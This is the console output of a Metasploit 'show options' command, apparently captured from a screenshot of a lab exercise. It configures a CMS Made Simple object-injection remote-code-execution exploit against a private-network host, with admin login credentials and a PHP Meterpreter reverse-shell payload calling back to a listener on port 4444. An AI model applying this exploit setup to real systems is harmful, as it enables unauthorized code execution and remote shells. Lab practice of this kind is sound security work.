 msf6 exploit(multi/http/cmsms_object_injection_rce) > show options

Module options (exploit/multi/http/cmsms_object_injection_rce):

   Name       Current Setting               Required  Description
   ----       ---------------               --------  -----------
   PASSWORD   DEnilSE27                     yes       Password to authenticate with
   Proxies                                  no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.56.117                yes       The target host(s), see https://docs.metasploit.com/docs/using-metas
                                                      ploit/basics/using-metasploit.html
   RPORT      80                            yes       The target port (TCP)
   SSL        false                         no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  http://192.168.56.117/cmsms/  yes       Base cmsms directory path
   USERNAME   admin                         yes       Username to authenticate with
   VHOST                                    no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.237.147  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port